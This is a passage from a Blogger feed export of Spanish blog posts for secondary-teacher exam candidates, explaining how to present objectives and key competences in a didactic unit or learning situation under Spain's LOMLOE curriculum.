hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar estos objetivos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENuevamente yo recomiendo 3 seguir sencillos pasos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPASO 1: DEFINIR QUÉ SON LOS OBJETIVOS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa lo hemos hecho en la programación, pero no está más recordarlo. Además, me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESegún el RD 217\/2022 y el RD 243\/2022 de enseñanzas mínimas de la Educación Secundaria Obligatoria y del Bachillerato, en su Artículo 2 Definiciones, indica:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E“Los objetivos son los logros que se espera que el alumnado haya alcanzado al finalizar la etapa y cuya consecución está vinculada a la adquisición de las competencias clave”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECon esta sencilla explicación y recordando que hay 2 niveles, es suficiente para introducir el punto y pasar al \"meollo\" de la cuestión.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ OBJETIVOS CONSIGO Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ETenemos que ir explicando los objetivos que conseguimos, tanto de la etapa como los de la unidad\/situación. Lo lógico explicar primero qué objetivos de la etapa consigo y cómo lo hago, y luego hacer lo mismo con los objetivos de la unidad\/situación. Ojo, que los objetivos los tienen delante, y te los tienes que saber de memoria (para eso tienes tu hora de encerrona).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAquí tenemos muchas opciones para explicar cómo consigo los objetivos. Por supuesto no hay tiempo para centrarnos en cada de ellos con detalle, pero es oportuno dar una “pincelada” de cómo voy a trabajar,\u0026nbsp;\u003C\/b\u003Epara que\u0026nbsp;tribunal vea claramente que tengo bien clarito cómo voy a conseguir cada objetivo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003ESé inteligente y no lo expliques como lo hace todo el mundo.\u0026nbsp; DIFERENCIACIÓN.\u0026nbsp;\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS Y LOS\u0026nbsp; OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003E\u003Cbr \/\u003ELa relación entre todos los elementos de la unidad: el cáliz dorado.\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, en la entrada de las competencias, recomendaba dejar apuntadas en la pizarra las competencias que iba a trabajar en la unidad. Ahora es el momento de indicar\u0026nbsp;\u003Cb\u003Ecómo están relacionados los objetivos y las competencias, es decir, cómo al conseguir el objetivo X e Y, estamos desarrollando la competencia Z.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, es una manera genial de acabar el apartado. He\u0026nbsp;definido los objetivos, he concretado cuáles voy a conseguir en esta unidad didáctica, cómo voy a hacerlo exactamente, y además los he relacionado con el apartado anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEl tribunal está empezando a pillar la clase de profesor que eres. Lo tienes todo atado y bien atado. Y esto solo acaba de empezar. Ahora tienes toda la atención del tribunal, agárrense que vienen curvas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los CONTENIDOS \/ SABERES dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html","title":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s72-c\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2018316051200738352"},"published":{"$t":"2026-01-06T15:52:00.001+01:00"},"updated":{"$t":"2026-01-07T11:12:37.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s1600\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s640\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003Ejustificado lo importante que es nuestra Unidad\u003C\/a\u003E, y la hemos \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003Econtextualizado\u003C\/a\u003E, tenemos que pasar a hablar de las competencias en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E\u003Ci\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/i\u003E\u003C\/a\u003E\u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchos me preguntáis no sólo que hay que escribir en el documento, sino cómo defenderlo, así que vamos a hablar un poco de las dos cosas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELAS COMPETENCIAS CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, \u0026nbsp;de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE es la introducción del perfil de salida competencial, con sus descriptores operativos, y su conexión con las competencias específicas de cada materia. Así que para tener claros todos estos nuevos puntos, mi consejo es que leas esta entrada sobre \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003ENOVEDADES DE LAS\u0026nbsp;COMPETENCIAS EN LA LOMLOE\u003C\/a\u003E donde explico todas las novedades de estos elementos curriculares, y luego leas esta otra entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003ECOMPETENCIAS EN LA LOMLOE (Programación didáctica) \u003C\/a\u003Edonde explico cómo influyen estas novedades en nuestra programación didáctica, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribimos de las competencias?\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EAsí, dentro de estas unidades resumidas, \u003C\/span\u003Edebemos indicar las competencias específicas y los descriptores operativos del perfil de salida competencial que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Veamos cada uno de ellos por separado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: 